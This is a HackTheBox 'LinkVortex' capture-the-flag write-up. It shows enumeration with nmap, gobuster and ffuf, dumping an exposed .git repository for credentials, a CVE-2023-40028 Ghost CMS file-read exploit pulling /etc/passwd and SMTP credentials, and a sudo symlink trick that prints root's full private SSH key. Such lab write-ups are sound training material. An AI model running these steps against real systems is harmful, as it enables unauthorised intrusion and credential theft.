LinkVortex – HackTheBox Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: HackTheBox
![]()
Summary Link to heading
“LinkVortex” is an Easy box from HackTheBox platform. The victim machine is running a web server with Ghost CMS. The server is also hosting a virtual host where we are able to find a git repository that leaks the password for an admin user at Ghost CMS login panel. Once inside, we find that Ghost CMS version is vulnerable to CVE-2023-40028; which allow us to reads files in the system as an authenticated user. Eventually, we find a password for a user that exists in the system; where this password can also be used to gain access to the victim machine through SSH. Once inside, the impersonated user can run a script as root user that, through symbolic links, allow us to read the private SSH key for root; gaining total control of the system.
User Link to heading
Starting with a quick Nmap scan:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.47
We have only 2 ports open: 22 SSH and 80 HTTP.
We then apply some recognition scans over these ports with -sVC flag:
❯ sudo nmap -sVC -p22,80 10.10.11.47
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-13 01:09 -03
Nmap scan report for 10.10.11.47
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
|_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
80/tcp open http Apache httpd
|_http-title: Did not follow redirect to http://linkvortex.htb/
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.87 seconds
From the scan output we can see that port 80 is attempting to resolve the domain linkvortex.htb. We therefore add this domain to our /etc/hosts file:
❯ echo '10.10.11.47 linkvortex.htb' | sudo tee -a /etc/hosts
Once added, we scan some technologies being used by the HTTP site using WhatWeb:
❯ whatweb -a 3 http://linkvortex.htb
http://linkvortex.htb [200 OK] Apache, Country[RESERVED][ZZ], HTML5, HTTPServer[Apache], IP[10.10.11.47], JQuery[3.5.1], MetaGenerator[Ghost 5.58], Open-Graph-Protocol[website], PoweredBy[Ghost,a], Script[application/ld+json], Title[BitByBit Hardware], X-Powered-By[Express], X-UA-Compatible[IE=edge]
The site is using Ghost CMS, a Content Management System similar to WordPress.
Visiting the site shows a simple webpage:
But no useful info besides some posts about hardware.
Searching some directories through a Brute Force Directory Listing with Gobuster, and also after filtering by “noise” excluding some responses in length, we get:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://linkvortex.htb -t 50 --exclude-length 0,30-60 --add-slash
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://linkvortex.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 54,30,52,53,46,41,43,45,60,39,33,34,42,31,40,49,57,32,51,38,35,36,37,44,58,59,0,48,50,55,56,47
[+] User Agent: gobuster/3.6
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/rss/ (Status: 200) [Size: 26682]
/about/ (Status: 200) [Size: 8284]
/unsubscribe/ (Status: 400) [Size: 24]
/cpu/ (Status: 200) [Size: 15472]
/ram/ (Status: 200) [Size: 14746]
/ghost/ (Status: 200) [Size: 3787]
/dc10-FozZyAdvancedShellcodes/ (Status: 301) [Size: 64] [--> /dc10-fozzyadvancedshellcodes/]
/psu/ (Status: 200) [Size: 15163]
/BannerAd5_160x600Write10000/ (Status: 301) [Size: 63] [--> /bannerad5_160x600write10000/]
We have a /ghost directory. Based on Ghost CMS and its documentation, admin panel will always be /ghost.
Visiting then http://linkvortex.htb/admin/ shows the administration panel for Ghost CMS:

But default credentials like admin:admin or root:root don’t work. So we might come to this panel later.
We then search for vhosts using ffuf:
❯ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -u http://linkvortex.htb/ -H 'Host: FUZZ.linkvortex.htb' -fs 230
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://linkvortex.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.linkvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 230
________________________________________________
dev [Status: 200, Size: 2538, Words: 670, Lines: 116, Duration: 472ms]
:: Progress: [19966/19966] :: Job [1/1] :: 139 req/sec :: Duration: [0:02:09] :: Errors: 0 ::
We find one subdomain: dev.linkvortex.htb.
Add this new subdomain to our /etc/hosts file, so now it looks like:
❯ tail -n 1 /etc/hosts
10.10.11.47 linkvortex.htb dev.linkvortex.htb
Once added that new subdomain, visit http://dev.linkvortex.htb in a web browser. The site shows a message:
The site is still under development.
We search for files rather than directories in this site. For that we use raft-large-files-lowercase dictionary from SecLists:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files-lowercase.txt -u http://dev.linkvortex.htb -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.linkvortex.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-files-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 2538]
/.htaccess (Status: 403) [Size: 199]
/. (Status: 200) [Size: 2538]
/.html (Status: 403) [Size: 199]
/.htpasswd (Status: 403) [Size: 199]
/.htm (Status: 403) [Size: 199]
/.git (Status: 301) [Size: 239] [--> http://dev.linkvortex.htb/.git/]
/.htpasswds (Status: 403) [Size: 199]
/.htgroup (Status: 403) [Size: 199]
/.htaccess.bak (Status: 403) [Size: 199]
/.htuser (Status: 403) [Size: 199]
/.ht (Status: 403) [Size: 199]
/.htc (Status: 403) [Size: 199]
/.htacess (Status: 403) [Size: 199]
/.htaccess.old (Status: 403) [Size: 199]
Progress: 35325 / 35326 (100.00%)
===============================================================
Finished
===============================================================
We can see a .git directory.
We get code 301, but this is because we are redirected to /.git/ (just added one slash at the end of the directory). We can use cURL and check the header response with -I to see if we have access to this file:
❯ curl -I http://dev.linkvortex.htb/.git/
HTTP/1.1 200 OK
Date: Fri, 13 Dec 2024 05:10:02 GMT
Server: Apache
Content-Type: text/html;charset=UTF-8
It seems that we have some git files:
❯ curl -s http://dev.linkvortex.htb/.git/ | html2text
****** Index of /.git ******
`ICO` Name Last modified Size Description
===========================================================================
`PARENTDIR` Parent Directory -
` ` HEAD 2024-12-02 10:10 41
` ` config 2024-12-02 10:10 201
` ` description 2024-12-02 10:10 73
`DIR` hooks/ 2024-12-02 10:10 -
` ` index 2024-12-02 10:56 691K
`DIR` info/ 2024-12-02 10:10 -
`DIR` logs/ 2024-12-02 10:10 -
`DIR` objects/ 2024-12-02 10:56 -
` ` packed-refs 2024-12-02 10:10 147
`DIR` refs/ 2024-12-02 10:10 -
` ` shallow 2024-12-02 10:10 82
===========================================================================
We can grab this .git file using a tool like git-dumper (install it with pip3 install git-dumper):
❯ git-dumper http://dev.linkvortex.htb/.git/ ./git_content
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
<SNIP>
We saved all its content into a directory called git_content.
We enter in the directory containing Git project. The extracted directory seems to contain the files for Ghost CMS site.
We can then search for password string inside the current directory:
❯ grep -ir 'password' .
We also filter by the string admin:
❯ grep -ir 'password' . | grep admin
./apps/admin-x-settings/src/utils/api/users.ts:interface UpdatePasswordOptions {
./apps/admin-x-settings/src/utils/api/users.ts: newPassword: string;
./apps/admin-x-settings/src/utils/api/users.ts: confirmNewPassword: string;
<SNIP>
./ghost/core/test/regression/api/admin/authentication.test.js: const password = 'OctopiFociPilfer45';
./ghost/core/test/regression/api/admin/authentication.test.js: password,
./ghost/core/test/regression/api/admin/authentication.test.js: await agent.loginAs(email, password);
./ghost/core/test/regression/api/admin/authentication.test.js: password: 'thisissupersafe',
./ghost/core/test/regression/api/admin/authentication.test.js: password: 'thisissupersafe',
./ghost/core/test/regression/api/admin/authentication.test.js: const password = 'thisissupersafe';
<SNIP>
There is an authentication.test.js file. Checking it, after some filters, we have some potential passwords:
❯ cat ./ghost/core/test/regression/api/admin/authentication.test.js | grep password | grep -vE 'it\(|reset|await|password,|describe|ownerUser'
const password = 'OctopiFociPilfer45';
password: 'thisissupersafe',
password: 'thisissupersafe',
const password = 'thisissupersafe';
password: 'lel123456',
password: '12345678910',
password: '12345678910',
password: 'invalid_password'
We go back to http://linkvortex.htb/ghost/ and pass the credentials admin@linkvortex.htb (since Admin was the author of many posts in blogs present in Ghost CMS) and password OctopiFociPilfer45. This combination works and we are in:

At the bottom left we can click on the gadget icon and then at the top right on About Ghost. we can see:

We have version 5.58 for Ghost CMS.
Searching for vulnerabilities for this version we find a vulnerability labeled as CVE-2023-40028. We can upload files that are symlinks. This can be exploited to perform an arbitrary file read of any file on the host operating system; basically a Local File Inclusion (LFI). Searching for exploits already available for this vulnerability we find this repository which is a Bash script. We download the script from the repository. Since the author commented that it was tested against a container in his localhost, the GHOST_URL variable is set to:
GHOST_URL='http://127.0.0.1'
and we change it to:
GHOST_URL='http://linkvortex.htb'
We execute this exploit passing the credentials and seems to work:
❯ bash CVE-2023-40028.sh -u 'admin@linkvortex.htb' -p 'OctopiFociPilfer45'
WELCOME TO THE CVE-2023-40028 SHELL
file>
If we attempt to read a file like /etc/passwd we get:
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
The exploit works.
Based on Ghost documentation, the configuration files can be named config.development.json or config.production.json. We search for this files in the downloaded repository:
❯ grep -rE 'config\.development\.json|config\.production\.json' .
./Dockerfile.ghost:COPY config.production.json /var/lib/ghost/config.production.json
./ghost/core/core/shared/config/utils.js: throw new Error('Your content path does not exist! Please double check `paths.contentPath` in your custom config file e.g. config.production.json.');
It is showing a path /var/lib/ghost/config.production.json.
Back to the exploit, if we try to read this file we get
file> /var/lib/ghost/config.production.json
{
"url": "http://localhost:2368",
"server": {
"port": 2368,
"host": "::"
},
"mail": {
"transport": "Direct"
},
"logging": {
"transports": ["stdout"]
},
"process": "systemd",
"paths": {
"contentPath": "/var/lib/ghost/content"
},
"spam": {
"user_login": {
"minWait": 1,
"maxWait": 604800000,
"freeRetries": 5000
}
},
"mail": {
"transport": "SMTP",
"options": {
"service": "Google",
"host": "linkvortex.htb",
"port": 587,
"auth": {
"user": "bob@linkvortex.htb",
"pass": "fibber-talented-worth"
}
}
}
}
We have a user bob@linkvortex.htb and a password fibber-talented-worth.
We check if these credentials work for SSH in the machine with NetExec:
❯ nxc ssh 10.10.11.47 -u 'bob' -p 'fibber-talented-worth'
SSH 10.10.11.47 22 10.10.11.47 [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH 10.10.11.47 22 10.10.11.47 [+] bob:fibber-talented-worth Linux - Shell access!
and log in via SSH into the victim machine:
❯ sshpass -p 'fibber-talented-worth' ssh -o stricthostkeychecking=no bob@10.10.11.47
Warning: Permanently added '10.10.11.47' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Dec 3 11:41:50 2024 from 10.10.14.62
bob@linkvortex:~$ whoami
bob
We can get the user flag.
Root Link to heading
Checking what can this user run with sudo we get that this user can run a Bash script:
bob@linkvortex:~$ sudo -l
Matching Defaults entries for bob on linkvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, env_keep+=CHECK_CONTENT
User bob may run the following commands on linkvortex:
(ALL) NOPASSWD: /usr/bin/bash /opt/ghost/clean_symlink.sh *.png
The script is:
#!/bin/bash
QUAR_DIR="/var/quarantined"
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
LINK=$1
if ! [[ "$LINK" =~ \.png$ ]]; then
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
if /usr/bin/sudo /usr/bin/test -L $LINK;then
LINK_NAME=$(/usr/bin/basename $LINK)
LINK_TARGET=$(/usr/bin/readlink $LINK)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi
In summary, this script performs some security checks and handling for symbolic links pointing to PNG files. Finally, it displays the file if we set the variable CHECK_CONTENT to true (which, by default, is false as is defined in the script).
The problem is that we can create a symbolic link to a symbolic link to bypass these restrictions, and, as we said earlier, set CHECK_CONTENT to true to display the content. Create the symbolic links in a directory where we have full writing permissions like our $HOME path. We will attempt to read id_rsa file for root user (if there is one):
bob@linkvortex:~$ ln -s /root/.ssh/id_rsa gunzf0x.txt
bob@linkvortex:~$ ln -s /home/bob/gunzf0x.txt gunzf0x.png
and run the command with sudo:
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/gunzf0x.png
Link found [ /home/bob/gunzf0x.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Save this key into our attacker machine, assign to it execution permissions and use it to log in as root user through SSH in the victim machine:
❯ nvim root_id_rsa
❯ chmod 600 root_id_rsa
❯ ssh -i root_id_rsa root@10.10.11.47
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Dec 2 11:20:43 2024 from 10.10.14.61
root@linkvortex:~# whoami
root
GG. We can read the root flag at /root directory.
~Happy Hacking.